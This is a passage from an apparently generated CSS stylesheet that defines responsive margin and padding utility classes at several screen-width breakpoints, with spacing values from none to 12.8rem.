@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-m {
    margin: 2.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-m {
    padding: 2.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-top-m {
    margin-top: 2.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-top-m {
    padding-top: 2.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-right-m {
    margin-right: 2.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-right-m {
    padding-right: 2.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-bottom-m {
    margin-bottom: 2.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-bottom-m {
    padding-bottom: 2.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-left-m {
    margin-left: 2.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-left-m {
    padding-left: 2.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-horz-m {
    margin-left: 2.4rem;
    margin-right: 2.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-horz-m {
    padding-left: 2.4rem;
    padding-right: 2.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-vert-m {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-vert-m {
    padding-top: 2.4rem;
    padding-bottom: 2.4rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-l {
    margin: 3.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-l {
    padding: 3.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-top-l {
    margin-top: 3.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-top-l {
    padding-top: 3.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-right-l {
    margin-right: 3.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-right-l {
    padding-right: 3.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-bottom-l {
    margin-bottom: 3.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-bottom-l {
    padding-bottom: 3.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-left-l {
    margin-left: 3.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-left-l {
    padding-left: 3.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-horz-l {
    margin-left: 3.2rem;
    margin-right: 3.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-horz-l {
    padding-left: 3.2rem;
    padding-right: 3.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-vert-l {
    margin-top: 3.2rem;
    margin-bottom: 3.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-vert-l {
    padding-top: 3.2rem;
    padding-bottom: 3.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-xl {
    margin: 4.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-xl {
    padding: 4.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-top-xl {
    margin-top: 4.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-top-xl {
    padding-top: 4.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-right-xl {
    margin-right: 4.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-right-xl {
    padding-right: 4.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-bottom-xl {
    margin-bottom: 4.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-bottom-xl {
    padding-bottom: 4.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-left-xl {
    margin-left: 4.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-left-xl {
    padding-left: 4.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-horz-xl {
    margin-left: 4.8rem;
    margin-right: 4.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-horz-xl {
    padding-left: 4.8rem;
    padding-right: 4.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-vert-xl {
    margin-top: 4.8rem;
    margin-bottom: 4.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-vert-xl {
    padding-top: 4.8rem;
    padding-bottom: 4.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-xxl {
    margin: 7.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-xxl {
    padding: 7.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-top-xxl {
    margin-top: 7.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-top-xxl {
    padding-top: 7.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-right-xxl {
    margin-right: 7.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-right-xxl {
    padding-right: 7.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-bottom-xxl {
    margin-bottom: 7.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-bottom-xxl {
    padding-bottom: 7.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-left-xxl {
    margin-left: 7.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-left-xxl {
    padding-left: 7.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-horz-xxl {
    margin-left: 7.2rem;
    margin-right: 7.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-horz-xxl {
    padding-left: 7.2rem;
    padding-right: 7.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-vert-xxl {
    margin-top: 7.2rem;
    margin-bottom: 7.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-vert-xxl {
    padding-top: 7.2rem;
    padding-bottom: 7.2rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-xxxl {
    margin: 12.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-xxxl {
    padding: 12.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-top-xxxl {
    margin-top: 12.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-top-xxxl {
    padding-top: 12.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-right-xxxl {
    margin-right: 12.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-right-xxxl {
    padding-right: 12.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-bottom-xxxl {
    margin-bottom: 12.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-bottom-xxxl {
    padding-bottom: 12.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-left-xxxl {
    margin-left: 12.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-left-xxxl {
    padding-left: 12.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-horz-xxxl {
    margin-left: 12.8rem;
    margin-right: 12.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-horz-xxxl {
    padding-left: 12.8rem;
    padding-right: 12.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-mar-vert-xxxl {
    margin-top: 12.8rem;
    margin-bottom: 12.8rem; } }

@media only screen and (min-width: 38.75em) {
  .xs-sm\:u-pad-vert-xxxl {
    padding-top: 12.8rem;
    padding-bottom: 12.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-none {
    margin: 0rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-none {
    padding: 0rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-top-none {
    margin-top: 0rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-top-none {
    padding-top: 0rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-right-none {
    margin-right: 0rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-right-none {
    padding-right: 0rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-bottom-none {
    margin-bottom: 0rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-bottom-none {
    padding-bottom: 0rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-left-none {
    margin-left: 0rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-left-none {
    padding-left: 0rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-horz-none {
    margin-left: 0rem;
    margin-right: 0rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-horz-none {
    padding-left: 0rem;
    padding-right: 0rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-vert-none {
    margin-top: 0rem;
    margin-bottom: 0rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-vert-none {
    padding-top: 0rem;
    padding-bottom: 0rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-xxxs {
    margin: 0.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-xxxs {
    padding: 0.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-top-xxxs {
    margin-top: 0.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-top-xxxs {
    padding-top: 0.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-right-xxxs {
    margin-right: 0.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-right-xxxs {
    padding-right: 0.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-bottom-xxxs {
    margin-bottom: 0.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-bottom-xxxs {
    padding-bottom: 0.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-left-xxxs {
    margin-left: 0.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-left-xxxs {
    padding-left: 0.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-horz-xxxs {
    margin-left: 0.4rem;
    margin-right: 0.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-horz-xxxs {
    padding-left: 0.4rem;
    padding-right: 0.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-vert-xxxs {
    margin-top: 0.4rem;
    margin-bottom: 0.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-vert-xxxs {
    padding-top: 0.4rem;
    padding-bottom: 0.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-xxs {
    margin: 0.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-xxs {
    padding: 0.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-top-xxs {
    margin-top: 0.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-top-xxs {
    padding-top: 0.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-right-xxs {
    margin-right: 0.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-right-xxs {
    padding-right: 0.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-bottom-xxs {
    margin-bottom: 0.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-bottom-xxs {
    padding-bottom: 0.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-left-xxs {
    margin-left: 0.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-left-xxs {
    padding-left: 0.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-horz-xxs {
    margin-left: 0.8rem;
    margin-right: 0.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-horz-xxs {
    padding-left: 0.8rem;
    padding-right: 0.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-vert-xxs {
    margin-top: 0.8rem;
    margin-bottom: 0.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-vert-xxs {
    padding-top: 0.8rem;
    padding-bottom: 0.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-xs {
    margin: 1.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-xs {
    padding: 1.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-top-xs {
    margin-top: 1.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-top-xs {
    padding-top: 1.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-right-xs {
    margin-right: 1.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-right-xs {
    padding-right: 1.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-bottom-xs {
    margin-bottom: 1.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-bottom-xs {
    padding-bottom: 1.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-left-xs {
    margin-left: 1.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-left-xs {
    padding-left: 1.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-horz-xs {
    margin-left: 1.2rem;
    margin-right: 1.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-horz-xs {
    padding-left: 1.2rem;
    padding-right: 1.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-vert-xs {
    margin-top: 1.2rem;
    margin-bottom: 1.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-vert-xs {
    padding-top: 1.2rem;
    padding-bottom: 1.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-s {
    margin: 1.6rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-s {
    padding: 1.6rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-top-s {
    margin-top: 1.6rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-top-s {
    padding-top: 1.6rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-right-s {
    margin-right: 1.6rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-right-s {
    padding-right: 1.6rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-bottom-s {
    margin-bottom: 1.6rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-bottom-s {
    padding-bottom: 1.6rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-left-s {
    margin-left: 1.6rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-left-s {
    padding-left: 1.6rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-horz-s {
    margin-left: 1.6rem;
    margin-right: 1.6rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-horz-s {
    padding-left: 1.6rem;
    padding-right: 1.6rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-vert-s {
    margin-top: 1.6rem;
    margin-bottom: 1.6rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-vert-s {
    padding-top: 1.6rem;
    padding-bottom: 1.6rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-m {
    margin: 2.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-m {
    padding: 2.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-top-m {
    margin-top: 2.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-top-m {
    padding-top: 2.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-right-m {
    margin-right: 2.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-right-m {
    padding-right: 2.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-bottom-m {
    margin-bottom: 2.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-bottom-m {
    padding-bottom: 2.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-left-m {
    margin-left: 2.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-left-m {
    padding-left: 2.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-horz-m {
    margin-left: 2.4rem;
    margin-right: 2.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-horz-m {
    padding-left: 2.4rem;
    padding-right: 2.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-vert-m {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-vert-m {
    padding-top: 2.4rem;
    padding-bottom: 2.4rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-l {
    margin: 3.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-l {
    padding: 3.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-top-l {
    margin-top: 3.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-top-l {
    padding-top: 3.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-right-l {
    margin-right: 3.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-right-l {
    padding-right: 3.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-bottom-l {
    margin-bottom: 3.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-bottom-l {
    padding-bottom: 3.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-left-l {
    margin-left: 3.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-left-l {
    padding-left: 3.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-horz-l {
    margin-left: 3.2rem;
    margin-right: 3.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-horz-l {
    padding-left: 3.2rem;
    padding-right: 3.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-vert-l {
    margin-top: 3.2rem;
    margin-bottom: 3.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-vert-l {
    padding-top: 3.2rem;
    padding-bottom: 3.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-xl {
    margin: 4.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-xl {
    padding: 4.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-top-xl {
    margin-top: 4.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-top-xl {
    padding-top: 4.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-right-xl {
    margin-right: 4.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-right-xl {
    padding-right: 4.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-bottom-xl {
    margin-bottom: 4.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-bottom-xl {
    padding-bottom: 4.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-left-xl {
    margin-left: 4.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-left-xl {
    padding-left: 4.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-horz-xl {
    margin-left: 4.8rem;
    margin-right: 4.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-horz-xl {
    padding-left: 4.8rem;
    padding-right: 4.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-vert-xl {
    margin-top: 4.8rem;
    margin-bottom: 4.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-vert-xl {
    padding-top: 4.8rem;
    padding-bottom: 4.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-xxl {
    margin: 7.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-xxl {
    padding: 7.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-top-xxl {
    margin-top: 7.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-top-xxl {
    padding-top: 7.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-right-xxl {
    margin-right: 7.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-right-xxl {
    padding-right: 7.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-bottom-xxl {
    margin-bottom: 7.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-bottom-xxl {
    padding-bottom: 7.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-left-xxl {
    margin-left: 7.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-left-xxl {
    padding-left: 7.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-horz-xxl {
    margin-left: 7.2rem;
    margin-right: 7.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-horz-xxl {
    padding-left: 7.2rem;
    padding-right: 7.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-vert-xxl {
    margin-top: 7.2rem;
    margin-bottom: 7.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-vert-xxl {
    padding-top: 7.2rem;
    padding-bottom: 7.2rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-xxxl {
    margin: 12.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-xxxl {
    padding: 12.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-top-xxxl {
    margin-top: 12.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-top-xxxl {
    padding-top: 12.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-right-xxxl {
    margin-right: 12.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-right-xxxl {
    padding-right: 12.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-bottom-xxxl {
    margin-bottom: 12.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-bottom-xxxl {
    padding-bottom: 12.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-left-xxxl {
    margin-left: 12.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-left-xxxl {
    padding-left: 12.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-horz-xxxl {
    margin-left: 12.8rem;
    margin-right: 12.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-horz-xxxl {
    padding-left: 12.8rem;
    padding-right: 12.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-mar-vert-xxxl {
    margin-top: 12.8rem;
    margin-bottom: 12.8rem; } }

@media only screen and (min-width: 46.875em) {
  .sm\:u-pad-vert-xxxl {
    padding-top: 12.8rem;
    padding-bottom: 12.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-none {
    margin: 0rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-none {
    padding: 0rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-top-none {
    margin-top: 0rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-top-none {
    padding-top: 0rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-right-none {
    margin-right: 0rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-right-none {
    padding-right: 0rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-bottom-none {
    margin-bottom: 0rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-bottom-none {
    padding-bottom: 0rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-left-none {
    margin-left: 0rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-left-none {
    padding-left: 0rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-horz-none {
    margin-left: 0rem;
    margin-right: 0rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-horz-none {
    padding-left: 0rem;
    padding-right: 0rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-vert-none {
    margin-top: 0rem;
    margin-bottom: 0rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-vert-none {
    padding-top: 0rem;
    padding-bottom: 0rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-xxxs {
    margin: 0.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-xxxs {
    padding: 0.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-top-xxxs {
    margin-top: 0.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-top-xxxs {
    padding-top: 0.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-right-xxxs {
    margin-right: 0.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-right-xxxs {
    padding-right: 0.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-bottom-xxxs {
    margin-bottom: 0.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-bottom-xxxs {
    padding-bottom: 0.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-left-xxxs {
    margin-left: 0.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-left-xxxs {
    padding-left: 0.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-horz-xxxs {
    margin-left: 0.4rem;
    margin-right: 0.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-horz-xxxs {
    padding-left: 0.4rem;
    padding-right: 0.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-vert-xxxs {
    margin-top: 0.4rem;
    margin-bottom: 0.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-vert-xxxs {
    padding-top: 0.4rem;
    padding-bottom: 0.4rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-xxs {
    margin: 0.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-xxs {
    padding: 0.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-top-xxs {
    margin-top: 0.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-top-xxs {
    padding-top: 0.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-right-xxs {
    margin-right: 0.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-right-xxs {
    padding-right: 0.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-bottom-xxs {
    margin-bottom: 0.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-bottom-xxs {
    padding-bottom: 0.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-left-xxs {
    margin-left: 0.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-left-xxs {
    padding-left: 0.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-horz-xxs {
    margin-left: 0.8rem;
    margin-right: 0.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-horz-xxs {
    padding-left: 0.8rem;
    padding-right: 0.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-vert-xxs {
    margin-top: 0.8rem;
    margin-bottom: 0.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-vert-xxs {
    padding-top: 0.8rem;
    padding-bottom: 0.8rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-xs {
    margin: 1.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-xs {
    padding: 1.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-top-xs {
    margin-top: 1.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-top-xs {
    padding-top: 1.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-right-xs {
    margin-right: 1.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-right-xs {
    padding-right: 1.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-mar-bottom-xs {
    margin-bottom: 1.2rem; } }

@media only screen and (min-width: 60.625em) {
  .sm-md\:u-pad-bottom-xs {
    padding-bottom: 1.2rem; } }

@media only screen and (min-width: 60.625em) {
